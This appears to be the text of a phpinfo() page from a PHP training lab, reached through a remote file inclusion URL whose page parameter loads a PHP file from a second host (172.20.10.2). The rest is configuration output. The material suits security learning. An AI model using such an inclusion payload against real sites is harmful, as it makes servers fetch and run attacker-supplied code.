 phpinfo()
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=http://172.20.10.2/includeinfo.php
PHP Version 5.5.38
php
System
Windows NT DESKTOP-AG78O56 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
F:\OFiles\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,TS,VC11
PHP Extension
Build
API20121212,TS,VC11
Debug Build
no
Thread Safety
enabled
Zend Signal
disabled